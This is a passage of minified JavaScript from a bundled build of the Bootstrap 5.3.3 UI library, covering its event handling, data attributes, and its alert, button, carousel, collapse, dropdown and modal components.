f={on(t,e,n,i){gi(t,e,n,i,!1)},one(t,e,n,i){gi(t,e,n,i,!0)},off(t,e,n,i){if(typeof e!="string"||!t)return;const[a,r,s]=Ba(e,n,i),o=s!==e,c=$a(t),u=c[s]||{},l=e.startsWith(".");if(typeof r<"u"){if(!Object.keys(u).length)return;yn(t,c,s,r,a?n:null);return}if(l)for(const h of Object.keys(c))Ls(t,c,h,e.slice(1));for(const[h,b]of Object.entries(u)){const _=h.replace(Os,"");(!o||e.includes(_))&&yn(t,c,s,b.callable,b.delegationSelector)}},trigger(t,e,n){if(typeof e!="string"||!t)return null;const i=Ia(),a=Fa(e),r=e!==a;let s=null,o=!0,c=!0,u=!1;r&&i&&(s=i.Event(e,n),i(t).trigger(s),o=!s.isPropagationStopped(),c=!s.isImmediatePropagationStopped(),u=s.isDefaultPrevented());const l=Gn(new Event(e,{bubbles:o,cancelable:!0}),n);return u&&l.preventDefault(),c&&t.dispatchEvent(l),l.defaultPrevented&&s&&s.preventDefault(),l}};function Gn(t,e={}){for(const[n,i]of Object.entries(e))try{t[n]=i}catch{Object.defineProperty(t,n,{configurable:!0,get(){return i}})}return t}function vi(t){if(t==="true")return!0;if(t==="false")return!1;if(t===Number(t).toString())return Number(t);if(t===""||t==="null")return null;if(typeof t!="string")return t;try{return JSON.parse(decodeURIComponent(t))}catch{return t}}function en(t){return t.replace(/[A-Z]/g,e=>`-${e.toLowerCase()}`)}const ie={setDataAttribute(t,e,n){t.setAttribute(`data-bs-${en(e)}`,n)},removeDataAttribute(t,e){t.removeAttribute(`data-bs-${en(e)}`)},getDataAttributes(t){if(!t)return{};const e={},n=Object.keys(t.dataset).filter(i=>i.startsWith("bs")&&!i.startsWith("bsConfig"));for(const i of n){let a=i.replace(/^bs/,"");a=a.charAt(0).toLowerCase()+a.slice(1,a.length),e[a]=vi(t.dataset[i])}return e},getDataAttribute(t,e){return vi(t.getAttribute(`data-bs-${en(e)}`))}};class st{static get Default(){return{}}static get DefaultType(){return{}}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}_getConfig(e){return e=this._mergeConfigObj(e),e=this._configAfterMerge(e),this._typeCheckConfig(e),e}_configAfterMerge(e){return e}_mergeConfigObj(e,n){const i=ne(n)?ie.getDataAttribute(n,"config"):{};return{...this.constructor.Default,...typeof i=="object"?i:{},...ne(n)?ie.getDataAttributes(n):{},...typeof e=="object"?e:{}}}_typeCheckConfig(e,n=this.constructor.DefaultType){for(const[i,a]of Object.entries(n)){const r=e[i],s=ne(r)?"element":ys(r);if(!new RegExp(a).test(s))throw new TypeError(`${this.constructor.NAME.toUpperCase()}: Option "${i}" provided type "${s}" but expected type "${a}".`)}}}const Is="5.3.3";class X extends st{constructor(e,n){super(),e=ce(e),e&&(this._element=e,this._config=this._getConfig(n),Xt.set(this._element,this.constructor.DATA_KEY,this))}dispose(){Xt.remove(this._element,this.constructor.DATA_KEY),f.off(this._element,this.constructor.EVENT_KEY);for(const e of Object.getOwnPropertyNames(this))this[e]=null}_queueCallback(e,n,i=!0){Pa(e,n,i)}_getConfig(e){return e=this._mergeConfigObj(e,this._element),e=this._configAfterMerge(e),this._typeCheckConfig(e),e}static getInstance(e){return Xt.get(ce(e),this.DATA_KEY)}static getOrCreateInstance(e,n={}){return this.getInstance(e)||new this(e,typeof n=="object"?n:null)}static get VERSION(){return Is}static get DATA_KEY(){return`bs.${this.NAME}`}static get EVENT_KEY(){return`.${this.DATA_KEY}`}static eventName(e){return`${e}${this.EVENT_KEY}`}}const tn=t=>{let e=t.getAttribute("data-bs-target");if(!e||e==="#"){let n=t.getAttribute("href");if(!n||!n.includes("#")&&!n.startsWith("."))return null;n.includes("#")&&!n.startsWith("#")&&(n=`#${n.split("#")[1]}`),e=n&&n!=="#"?n.trim():null}return e?e.split(",").map(n=>Da(n)).join(","):null},g={find(t,e=document.documentElement){return[].concat(...Element.prototype.querySelectorAll.call(e,t))},findOne(t,e=document.documentElement){return Element.prototype.querySelector.call(e,t)},children(t,e){return[].concat(...t.children).filter(n=>n.matches(e))},parents(t,e){const n=[];let i=t.parentNode.closest(e);for(;i;)n.push(i),i=i.parentNode.closest(e);return n},prev(t,e){let n=t.previousElementSibling;for(;n;){if(n.matches(e))return[n];n=n.previousElementSibling}return[]},next(t,e){let n=t.nextElementSibling;for(;n;){if(n.matches(e))return[n];n=n.nextElementSibling}return[]},focusableChildren(t){const e=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map(n=>`${n}:not([tabindex^="-"])`).join(",");return this.find(e,t).filter(n=>!ue(n)&&Ke(n))},getSelectorFromElement(t){const e=tn(t);return e&&g.findOne(e)?e:null},getElementFromSelector(t){const e=tn(t);return e?g.findOne(e):null},getMultipleElementsFromSelector(t){const e=tn(t);return e?g.find(e):[]}},kt=(t,e="hide")=>{const n=`click.dismiss${t.EVENT_KEY}`,i=t.NAME;f.on(document,n,`[data-bs-dismiss="${i}"]`,function(a){if(["A","AREA"].includes(this.tagName)&&a.preventDefault(),ue(this))return;const r=g.getElementFromSelector(this)||this.closest(`.${i}`);t.getOrCreateInstance(r)[e]()})},Ps="alert",Ms="bs.alert",Ha=`.${Ms}`,xs=`close${Ha}`,$s=`closed${Ha}`,ks="fade",Bs="show";class Bt extends X{static get NAME(){return Ps}close(){if(f.trigger(this._element,xs).defaultPrevented)return;this._element.classList.remove(Bs);const n=this._element.classList.contains(ks);this._queueCallback(()=>this._destroyElement(),this._element,n)}_destroyElement(){this._element.remove(),f.trigger(this._element,$s),this.dispose()}static jQueryInterface(e){return this.each(function(){const n=Bt.getOrCreateInstance(this);if(typeof e=="string"){if(n[e]===void 0||e.startsWith("_")||e==="constructor")throw new TypeError(`No method named "${e}"`);n[e](this)}})}}kt(Bt,"close");z(Bt);const Fs="button",Hs="bs.button",Vs=`.${Hs}`,Us=".data-api",js="active",Ei='[data-bs-toggle="button"]',Ks=`click${Vs}${Us}`;class Ft extends X{static get NAME(){return Fs}toggle(){this._element.setAttribute("aria-pressed",this._element.classList.toggle(js))}static jQueryInterface(e){return this.each(function(){const n=Ft.getOrCreateInstance(this);e==="toggle"&&n[e]()})}}f.on(document,Ks,Ei,t=>{t.preventDefault();const e=t.target.closest(Ei);Ft.getOrCreateInstance(e).toggle()});z(Ft);const Gs="swipe",Ge=".bs.swipe",Ws=`touchstart${Ge}`,zs=`touchmove${Ge}`,Ys=`touchend${Ge}`,qs=`pointerdown${Ge}`,Js=`pointerup${Ge}`,Xs="touch",Qs="pen",Zs="pointer-event",eo=40,to={endCallback:null,leftCallback:null,rightCallback:null},no={endCallback:"(function|null)",leftCallback:"(function|null)",rightCallback:"(function|null)"};class Rt extends st{constructor(e,n){super(),this._element=e,!(!e||!Rt.isSupported())&&(this._config=this._getConfig(n),this._deltaX=0,this._supportPointerEvents=!!window.PointerEvent,this._initEvents())}static get Default(){return to}static get DefaultType(){return no}static get NAME(){return Gs}dispose(){f.off(this._element,Ge)}_start(e){if(!this._supportPointerEvents){this._deltaX=e.touches[0].clientX;return}this._eventIsPointerPenTouch(e)&&(this._deltaX=e.clientX)}_end(e){this._eventIsPointerPenTouch(e)&&(this._deltaX=e.clientX-this._deltaX),this._handleSwipe(),k(this._config.endCallback)}_move(e){this._deltaX=e.touches&&e.touches.length>1?0:e.touches[0].clientX-this._deltaX}_handleSwipe(){const e=Math.abs(this._deltaX);if(e<=eo)return;const n=e/this._deltaX;this._deltaX=0,n&&k(n>0?this._config.rightCallback:this._config.leftCallback)}_initEvents(){this._supportPointerEvents?(f.on(this._element,qs,e=>this._start(e)),f.on(this._element,Js,e=>this._end(e)),this._element.classList.add(Zs)):(f.on(this._element,Ws,e=>this._start(e)),f.on(this._element,zs,e=>this._move(e)),f.on(this._element,Ys,e=>this._end(e)))}_eventIsPointerPenTouch(e){return this._supportPointerEvents&&(e.pointerType===Qs||e.pointerType===Xs)}static isSupported(){return"ontouchstart"in document.documentElement||navigator.maxTouchPoints>0}}const io="carousel",ao="bs.carousel",he=`.${ao}`,Va=".data-api",ro="ArrowLeft",so="ArrowRight",oo=500,Xe="next",Re="prev",Pe="left",St="right",lo=`slide${he}`,nn=`slid${he}`,co=`keydown${he}`,uo=`mouseenter${he}`,fo=`mouseleave${he}`,ho=`dragstart${he}`,po=`load${he}${Va}`,mo=`click${he}${Va}`,Ua="carousel",bt="active",_o="slide",bo="carousel-item-end",go="carousel-item-start",vo="carousel-item-next",Eo="carousel-item-prev",ja=".active",Ka=".carousel-item",yo=ja+Ka,Ao=".carousel-item img",To=".carousel-indicators",So="[data-bs-slide], [data-bs-slide-to]",wo='[data-bs-ride="carousel"]',Co={[ro]:St,[so]:Pe},Oo={interval:5e3,keyboard:!0,pause:"hover",ride:!1,touch:!0,wrap:!0},No={interval:"(number|boolean)",keyboard:"boolean",pause:"(string|boolean)",ride:"(boolean|string)",touch:"boolean",wrap:"boolean"};class ot extends X{constructor(e,n){super(e,n),this._interval=null,this._activeElement=null,this._isSliding=!1,this.touchTimeout=null,this._swipeHelper=null,this._indicatorsElement=g.findOne(To,this._element),this._addEventListeners(),this._config.ride===Ua&&this.cycle()}static get Default(){return Oo}static get DefaultType(){return No}static get NAME(){return io}next(){this._slide(Xe)}nextWhenVisible(){!document.hidden&&Ke(this._element)&&this.next()}prev(){this._slide(Re)}pause(){this._isSliding&&Ra(this._element),this._clearInterval()}cycle(){this._clearInterval(),this._updateInterval(),this._interval=setInterval(()=>this.nextWhenVisible(),this._config.interval)}_maybeEnableCycle(){if(this._config.ride){if(this._isSliding){f.one(this._element,nn,()=>this.cycle());return}this.cycle()}}to(e){const n=this._getItems();if(e>n.length-1||e<0)return;if(this._isSliding){f.one(this._element,nn,()=>this.to(e));return}const i=this._getItemIndex(this._getActive());if(i===e)return;const a=e>i?Xe:Re;this._slide(a,n[e])}dispose(){this._swipeHelper&&this._swipeHelper.dispose(),super.dispose()}_configAfterMerge(e){return e.defaultInterval=e.interval,e}_addEventListeners(){this._config.keyboard&&f.on(this._element,co,e=>this._keydown(e)),this._config.pause==="hover"&&(f.on(this._element,uo,()=>this.pause()),f.on(this._element,fo,()=>this._maybeEnableCycle())),this._config.touch&&Rt.isSupported()&&this._addTouchEventListeners()}_addTouchEventListeners(){for(const i of g.find(Ao,this._element))f.on(i,ho,a=>a.preventDefault());const n={leftCallback:()=>this._slide(this._directionToOrder(Pe)),rightCallback:()=>this._slide(this._directionToOrder(St)),endCallback:()=>{this._config.pause==="hover"&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout(()=>this._maybeEnableCycle(),oo+this._config.interval))}};this._swipeHelper=new Rt(this._element,n)}_keydown(e){if(/input|textarea/i.test(e.target.tagName))return;const n=Co[e.key];n&&(e.preventDefault(),this._slide(this._directionToOrder(n)))}_getItemIndex(e){return this._getItems().indexOf(e)}_setActiveIndicatorElement(e){if(!this._indicatorsElement)return;const n=g.findOne(ja,this._indicatorsElement);n.classList.remove(bt),n.removeAttribute("aria-current");const i=g.findOne(`[data-bs-slide-to="${e}"]`,this._indicatorsElement);i&&(i.classList.add(bt),i.setAttribute("aria-current","true"))}_updateInterval(){const e=this._activeElement||this._getActive();if(!e)return;const n=Number.parseInt(e.getAttribute("data-bs-interval"),10);this._config.interval=n||this._config.defaultInterval}_slide(e,n=null){if(this._isSliding)return;const i=this._getActive(),a=e===Xe,r=n||Kn(this._getItems(),i,a,this._config.wrap);if(r===i)return;const s=this._getItemIndex(r),o=_=>f.trigger(this._element,_,{relatedTarget:r,direction:this._orderToDirection(e),from:this._getItemIndex(i),to:s});if(o(lo).defaultPrevented||!i||!r)return;const u=!!this._interval;this.pause(),this._isSliding=!0,this._setActiveIndicatorElement(s),this._activeElement=r;const l=a?go:bo,h=a?vo:Eo;r.classList.add(h),rt(r),i.classList.add(l),r.classList.add(l);const b=()=>{r.classList.remove(l,h),r.classList.add(bt),i.classList.remove(bt,h,l),this._isSliding=!1,o(nn)};this._queueCallback(b,i,this._isAnimated()),u&&this.cycle()}_isAnimated(){return this._element.classList.contains(_o)}_getActive(){return g.findOne(yo,this._element)}_getItems(){return g.find(Ka,this._element)}_clearInterval(){this._interval&&(clearInterval(this._interval),this._interval=null)}_directionToOrder(e){return G()?e===Pe?Re:Xe:e===Pe?Xe:Re}_orderToDirection(e){return G()?e===Re?Pe:St:e===Re?St:Pe}static jQueryInterface(e){return this.each(function(){const n=ot.getOrCreateInstance(this,e);if(typeof e=="number"){n.to(e);return}if(typeof e=="string"){if(n[e]===void 0||e.startsWith("_")||e==="constructor")throw new TypeError(`No method named "${e}"`);n[e]()}})}}f.on(document,mo,So,function(t){const e=g.getElementFromSelector(this);if(!e||!e.classList.contains(Ua))return;t.preventDefault();const n=ot.getOrCreateInstance(e),i=this.getAttribute("data-bs-slide-to");if(i){n.to(i),n._maybeEnableCycle();return}if(ie.getDataAttribute(this,"slide")==="next"){n.next(),n._maybeEnableCycle();return}n.prev(),n._maybeEnableCycle()});f.on(window,po,()=>{const t=g.find(wo);for(const e of t)ot.getOrCreateInstance(e)});z(ot);const Do="collapse",Ro="bs.collapse",lt=`.${Ro}`,Lo=".data-api",Io=`show${lt}`,Po=`shown${lt}`,Mo=`hide${lt}`,xo=`hidden${lt}`,$o=`click${lt}${Lo}`,an="show",xe="collapse",gt="collapsing",ko="collapsed",Bo=`:scope .${xe} .${xe}`,Fo="collapse-horizontal",Ho="width",Vo="height",Uo=".collapse.show, .collapse.collapsing",An='[data-bs-toggle="collapse"]',jo={parent:null,toggle:!0},Ko={parent:"(null|element)",toggle:"boolean"};class nt extends X{constructor(e,n){super(e,n),this._isTransitioning=!1,this._triggerArray=[];const i=g.find(An);for(const a of i){const r=g.getSelectorFromElement(a),s=g.find(r).filter(o=>o===this._element);r!==null&&s.length&&this._triggerArray.push(a)}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return jo}static get DefaultType(){return Ko}static get NAME(){return Do}toggle(){this._isShown()?this.hide():this.show()}show(){if(this._isTransitioning||this._isShown())return;let e=[];if(this._config.parent&&(e=this._getFirstLevelChildren(Uo).filter(o=>o!==this._element).map(o=>nt.getOrCreateInstance(o,{toggle:!1}))),e.length&&e[0]._isTransitioning||f.trigger(this._element,Io).defaultPrevented)return;for(const o of e)o.hide();const i=this._getDimension();this._element.classList.remove(xe),this._element.classList.add(gt),this._element.style[i]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;const a=()=>{this._isTransitioning=!1,this._element.classList.remove(gt),this._element.classList.add(xe,an),this._element.style[i]="",f.trigger(this._element,Po)},s=`scroll${i[0].toUpperCase()+i.slice(1)}`;this._queueCallback(a,this._element,!0),this._element.style[i]=`${this._element[s]}px`}hide(){if(this._isTransitioning||!this._isShown()||f.trigger(this._element,Mo).defaultPrevented)return;const n=this._getDimension();this._element.style[n]=`${this._element.getBoundingClientRect()[n]}px`,rt(this._element),this._element.classList.add(gt),this._element.classList.remove(xe,an);for(const a of this._triggerArray){const r=g.getElementFromSelector(a);r&&!this._isShown(r)&&this._addAriaAndCollapsedClass([a],!1)}this._isTransitioning=!0;const i=()=>{this._isTransitioning=!1,this._element.classList.remove(gt),this._element.classList.add(xe),f.trigger(this._element,xo)};this._element.style[n]="",this._queueCallback(i,this._element,!0)}_isShown(e=this._element){return e.classList.contains(an)}_configAfterMerge(e){return e.toggle=!!e.toggle,e.parent=ce(e.parent),e}_getDimension(){return this._element.classList.contains(Fo)?Ho:Vo}_initializeChildren(){if(!this._config.parent)return;const e=this._getFirstLevelChildren(An);for(const n of e){const i=g.getElementFromSelector(n);i&&this._addAriaAndCollapsedClass([n],this._isShown(i))}}_getFirstLevelChildren(e){const n=g.find(Bo,this._config.parent);return g.find(e,this._config.parent).filter(i=>!n.includes(i))}_addAriaAndCollapsedClass(e,n){if(e.length)for(const i of e)i.classList.toggle(ko,!n),i.setAttribute("aria-expanded",n)}static jQueryInterface(e){const n={};return typeof e=="string"&&/show|hide/.test(e)&&(n.toggle=!1),this.each(function(){const i=nt.getOrCreateInstance(this,n);if(typeof e=="string"){if(typeof i[e]>"u")throw new TypeError(`No method named "${e}"`);i[e]()}})}}f.on(document,$o,An,function(t){(t.target.tagName==="A"||t.delegateTarget&&t.delegateTarget.tagName==="A")&&t.preventDefault();for(const e of g.getMultipleElementsFromSelector(this))nt.getOrCreateInstance(e,{toggle:!1}).toggle()});z(nt);const yi="dropdown",Go="bs.dropdown",Oe=`.${Go}`,Wn=".data-api",Wo="Escape",Ai="Tab",zo="ArrowUp",Ti="ArrowDown",Yo=2,qo=`hide${Oe}`,Jo=`hidden${Oe}`,Xo=`show${Oe}`,Qo=`shown${Oe}`,Ga=`click${Oe}${Wn}`,Wa=`keydown${Oe}${Wn}`,Zo=`keyup${Oe}${Wn}`,Me="show",el="dropup",tl="dropend",nl="dropstart",il="dropup-center",al="dropdown-center",Ee='[data-bs-toggle="dropdown"]:not(.disabled):not(:disabled)',rl=`${Ee}.${Me}`,wt=".dropdown-menu",sl=".navbar",ol=".navbar-nav",ll=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",cl=G()?"top-end":"top-start",ul=G()?"top-start":"top-end",dl=G()?"bottom-end":"bottom-start",fl=G()?"bottom-start":"bottom-end",hl=G()?"left-start":"right-start",pl=G()?"right-start":"left-start",ml="top",_l="bottom",bl={autoClose:!0,boundary:"clippingParents",display:"dynamic",offset:[0,2],popperConfig:null,reference:"toggle"},gl={autoClose:"(boolean|string)",boundary:"(string|element)",display:"string",offset:"(array|string|function)",popperConfig:"(null|object|function)",reference:"(string|element|object)"};class ee extends X{constructor(e,n){super(e,n),this._popper=null,this._parent=this._element.parentNode,this._menu=g.next(this._element,wt)[0]||g.prev(this._element,wt)[0]||g.findOne(wt,this._parent),this._inNavbar=this._detectNavbar()}static get Default(){return bl}static get DefaultType(){return gl}static get NAME(){return yi}toggle(){return this._isShown()?this.hide():this.show()}show(){if(ue(this._element)||this._isShown())return;const e={relatedTarget:this._element};if(!f.trigger(this._element,Xo,e).defaultPrevented){if(this._createPopper(),"ontouchstart"in document.documentElement&&!this._parent.closest(ol))for(const i of[].concat(...document.body.children))f.on(i,"mouseover",Dt);this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.add(Me),this._element.classList.add(Me),f.trigger(this._element,Qo,e)}}hide(){if(ue(this._element)||!this._isShown())return;const e={relatedTarget:this._element};this._completeHide(e)}dispose(){this._popper&&this._popper.destroy(),super.dispose()}update(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}_completeHide(e){if(!f.trigger(this._element,qo,e).defaultPrevented){if("ontouchstart"in document.documentElement)for(const i of[].concat(...document.body.children))f.off(i,"mouseover",Dt);this._popper&&this._popper.destroy(),this._menu.classList.remove(Me),this._element.classList.remove(Me),this._element.setAttribute("aria-expanded","false"),ie.removeDataAttribute(this._menu,"popper"),f.trigger(this._element,Jo,e)}}_getConfig(e){if(e=super._getConfig(e),typeof e.reference=="object"&&!ne(e.reference)&&typeof e.reference.getBoundingClientRect!="function")throw new TypeError(`${yi.toUpperCase()}: Option "reference" provided type "object" without a required "getBoundingClientRect" method.`);return e}_createPopper(){if(typeof Na>"u")throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");let e=this._element;this._config.reference==="parent"?e=this._parent:ne(this._config.reference)?e=ce(this._config.reference):typeof this._config.reference=="object"&&(e=this._config.reference);const n=this._getPopperConfig();this._popper=jn(e,this._menu,n)}_isShown(){return this._menu.classList.contains(Me)}_getPlacement(){const e=this._parent;if(e.classList.contains(tl))return hl;if(e.classList.contains(nl))return pl;if(e.classList.contains(il))return ml;if(e.classList.contains(al))return _l;const n=getComputedStyle(this._menu).getPropertyValue("--bs-position").trim()==="end";return e.classList.contains(el)?n?ul:cl:n?fl:dl}_detectNavbar(){return this._element.closest(sl)!==null}_getOffset(){const{offset:e}=this._config;return typeof e=="string"?e.split(",").map(n=>Number.parseInt(n,10)):typeof e=="function"?n=>e(n,this._element):e}_getPopperConfig(){const e={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return(this._inNavbar||this._config.display==="static")&&(ie.setDataAttribute(this._menu,"popper","static"),e.modifiers=[{name:"applyStyles",enabled:!1}]),{...e,...k(this._config.popperConfig,[e])}}_selectMenuItem({key:e,target:n}){const i=g.find(ll,this._menu).filter(a=>Ke(a));i.length&&Kn(i,n,e===Ti,!i.includes(n)).focus()}static jQueryInterface(e){return this.each(function(){const n=ee.getOrCreateInstance(this,e);if(typeof e=="string"){if(typeof n[e]>"u")throw new TypeError(`No method named "${e}"`);n[e]()}})}static clearMenus(e){if(e.button===Yo||e.type==="keyup"&&e.key!==Ai)return;const n=g.find(rl);for(const i of n){const a=ee.getInstance(i);if(!a||a._config.autoClose===!1)continue;const r=e.composedPath(),s=r.includes(a._menu);if(r.includes(a._element)||a._config.autoClose==="inside"&&!s||a._config.autoClose==="outside"&&s||a._menu.contains(e.target)&&(e.type==="keyup"&&e.key===Ai||/input|select|option|textarea|form/i.test(e.target.tagName)))continue;const o={relatedTarget:a._element};e.type==="click"&&(o.clickEvent=e),a._completeHide(o)}}static dataApiKeydownHandler(e){const n=/input|textarea/i.test(e.target.tagName),i=e.key===Wo,a=[zo,Ti].includes(e.key);if(!a&&!i||n&&!i)return;e.preventDefault();const r=this.matches(Ee)?this:g.prev(this,Ee)[0]||g.next(this,Ee)[0]||g.findOne(Ee,e.delegateTarget.parentNode),s=ee.getOrCreateInstance(r);if(a){e.stopPropagation(),s.show(),s._selectMenuItem(e);return}s._isShown()&&(e.stopPropagation(),s.hide(),r.focus())}}f.on(document,Wa,Ee,ee.dataApiKeydownHandler);f.on(document,Wa,wt,ee.dataApiKeydownHandler);f.on(document,Ga,ee.clearMenus);f.on(document,Zo,ee.clearMenus);f.on(document,Ga,Ee,function(t){t.preventDefault(),ee.getOrCreateInstance(this).toggle()});z(ee);const za="backdrop",vl="fade",Si="show",wi=`mousedown.bs.${za}`,El={className:"modal-backdrop",clickCallback:null,isAnimated:!1,isVisible:!0,rootElement:"body"},yl={className:"string",clickCallback:"(function|null)",isAnimated:"boolean",isVisible:"boolean",rootElement:"(element|string)"};class Ya extends st{constructor(e){super(),this._config=this._getConfig(e),this._isAppended=!1,this._element=null}static get Default(){return El}static get DefaultType(){return yl}static get NAME(){return za}show(e){if(!this._config.isVisible){k(e);return}this._append();const n=this._getElement();this._config.isAnimated&&rt(n),n.classList.add(Si),this._emulateAnimation(()=>{k(e)})}hide(e){if(!this._config.isVisible){k(e);return}this._getElement().classList.remove(Si),this._emulateAnimation(()=>{this.dispose(),k(e)})}dispose(){this._isAppended&&(f.off(this._element,wi),this._element.remove(),this._isAppended=!1)}_getElement(){if(!this._element){const e=document.createElement("div");e.className=this._config.className,this._config.isAnimated&&e.classList.add(vl),this._element=e}return this._element}_configAfterMerge(e){return e.rootElement=ce(e.rootElement),e}_append(){if(this._isAppended)return;const e=this._getElement();this._config.rootElement.append(e),f.on(e,wi,()=>{k(this._config.clickCallback)}),this._isAppended=!0}_emulateAnimation(e){Pa(e,this._getElement(),this._config.isAnimated)}}const Al="focustrap",Tl="bs.focustrap",Lt=`.${Tl}`,Sl=`focusin${Lt}`,wl=`keydown.tab${Lt}`,Cl="Tab",Ol="forward",Ci="backward",Nl={autofocus:!0,trapElement:null},Dl={autofocus:"boolean",trapElement:"element"};class qa extends st{constructor(e){super(),this._config=this._getConfig(e),this._isActive=!1,this._lastTabNavDirection=null}static get Default(){return Nl}static get DefaultType(){return Dl}static get NAME(){return Al}activate(){this._isActive||(this._config.autofocus&&this._config.trapElement.focus(),f.off(document,Lt),f.on(document,Sl,e=>this._handleFocusin(e)),f.on(document,wl,e=>this._handleKeydown(e)),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,f.off(document,Lt))}_handleFocusin(e){const{trapElement:n}=this._config;if(e.target===document||e.target===n||n.contains(e.target))return;const i=g.focusableChildren(n);i.length===0?n.focus():this._lastTabNavDirection===Ci?i[i.length-1].focus():i[0].focus()}_handleKeydown(e){e.key===Cl&&(this._lastTabNavDirection=e.shiftKey?Ci:Ol)}}const Oi=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",Ni=".sticky-top",vt="padding-right",Di="margin-right";class Tn{constructor(){this._element=document.body}getWidth(){const e=document.documentElement.clientWidth;return Math.abs(window.innerWidth-e)}hide(){const e=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,vt,n=>n+e),this._setElementAttributes(Oi,vt,n=>n+e),this._setElementAttributes(Ni,Di,n=>n-e)}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,vt),this._resetElementAttributes(Oi,vt),this._resetElementAttributes(Ni,Di)}isOverflowing(){return this.getWidth()>0}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(e,n,i){const a=this.getWidth(),r=s=>{if(s!==this._element&&window.innerWidth>s.clientWidth+a)return;this._saveInitialAttribute(s,n);const o=window.getComputedStyle(s).getPropertyValue(n);s.style.setProperty(n,`${i(Number.parseFloat(o))}px`)};this._applyManipulationCallback(e,r)}_saveInitialAttribute(e,n){const i=e.style.getPropertyValue(n);i&&ie.setDataAttribute(e,n,i)}_resetElementAttributes(e,n){const i=a=>{const r=ie.getDataAttribute(a,n);if(r===null){a.style.removeProperty(n);return}ie.removeDataAttribute(a,n),a.style.setProperty(n,r)};this._applyManipulationCallback(e,i)}_applyManipulationCallback(e,n){if(ne(e)){n(e);return}for(const i of g.find(e,this._element))n(i)}}const Rl="modal",Ll="bs.modal",W=`.${Ll}`,Il=".data-api",Pl="Escape",Ml=`hide${W}`,xl=`hidePrevented${W}`,Ja=`hidden${W}`,Xa=`show${W}`,$l=`shown${W}`,kl=`resize${W}`,Bl=`click.dismiss${W}`,Fl=`mousedown.dismiss${W}`,Hl=`keydown.dismiss${W}`,Vl=`click${W}${Il}`,Ri="modal-open",Ul="fade",Li="show",rn="modal-static",jl=".modal.show",Kl=".modal-dialog",Gl=".modal-body",Wl='[data-bs-toggle="modal"]',zl={backdrop:!0,focus:!0,keyboard:!0},Yl={backdrop:"(boolean|string)",focus:"boolean",keyboard:"boolean"};class Ve extends X{constructor(e,n){super(e,n),this._dialog=g.findOne(Kl,this._element),this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._isShown=!1,this._isTransitioning=!1,this._scrollBar=new Tn,this._addEventListeners()}static get Default(){return zl}static get DefaultType(){return Yl}static get NAME(){return Rl}toggle(e){return this._isShown?this.hide():this.show(e)}show(e){this._isShown||this._isTransitioning||f.trigger(this._element,Xa,{relatedTarget:e}).defaultPrevented||(this._isShown=!0,this._isTransitioning=!0,this._scrollBar.hide(),document.body.classList.add(Ri),this._adjustDialog(),this._backdrop.show(()=>this._showElement(e)))}hide(){!this._isShown||this._isTransitioning||f.trigger(this._element,Ml).defaultPrevented||(this._isShown=!1,this._isTransitioning=!0,this._focustrap.deactivate(),this._element.classList.remove(Li),this._queueCallback(()=>this._hideModal(),this._element,this._isAnimated()))}dispose(){f.off(window,W),f.off(this._dialog,W),this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new Ya({isVisible:!!this._config.backdrop,isAnimated:this._isAnimated()})}_initializeFocusTrap(){return new qa({trapElement:this._element})}_showElement(e){document.body.contains(this._element)||document.body.append(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0;const n=g.findOne(Gl,this._dialog);n&&(n.scrollTop=0),rt(this._element),this._element.classList.add(Li);const i=()=>{this._config.focus&&this._focustrap.activate(),this._isTransitioning=!1,f.trigger(this._element,$l,{relatedTarget:e})};this._queueCallback(i,this._dialog,this._isAnimated())}_addEventListeners(){f.on(this._element,Hl,e=>{if(e.key===Pl){if(this._config.keyboard){this.hide();return}this._triggerBackdropTransition()}}),f.on(window,kl,()=>{this._isShown&&!this._isTransitioning&&this._adjustDialog()}),f.on(this._element,Fl,e=>{f.one(this._element,Bl,n=>{if(!(this._element!==e.target||this._element!==n.target)){if(this._config.backdrop==="static"){this._triggerBackdropTransition();return}this._config.backdrop&&this.hide()}})})}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide(()=>{document.body.classList.remove(Ri),this._resetAdjustments(),this._scrollBar.reset(),f.trigger(this._element,Ja)})}_isAnimated(){return this._element.classList.contains(Ul)}_triggerBackdropTransition(){if(f.trigger(this._element,xl).defaultPrevented)return;const n=this._element.scrollHeight>document.documentElement.clientHeight,i=this._element.style.overflowY;i==="hidden"||this._element.classList.contains(rn)||(n||(this._element.style.overflowY="hidden"),this._element.classList.add(rn),this._queueCallback(()=>{this._element.classList.remove(rn),this._queueCallback(()=>{this._element.style.overflowY=i},this._dialog)},this._dialog),this._element.focus())}_adjustDialog(){const e=this._element.scrollHeight>document.documentElement.clientHeight,n=this._scrollBar.getWidth(),i=n>0;if(i&&!e){const a=G()?"paddingLeft":"paddingRight";this._element.style[a]=`${n}px`}if(!i&&e){const a=G()?"paddingRight":"paddingLeft";this._element.style[a]=`${n}px`}}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(e,n){return this.each(function(){const i=Ve.getOrCreateInstance(this,e);if(typeof e=="string"){if(typeof i[e]>"u")throw new TypeError(`No method named 